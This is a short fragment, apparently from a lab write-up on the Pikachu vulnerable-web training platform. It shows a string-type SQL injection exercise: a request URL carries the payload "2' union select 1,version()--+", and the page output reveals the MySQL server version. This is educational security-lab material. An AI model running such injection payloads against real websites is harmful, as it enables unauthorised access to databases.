 192.168.88.104:8088/vul/sqli/sqli_str.php?submit=查询&name=2' union select 1,version()--+
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 5.7.26-0ubuntu0.18.04.1-log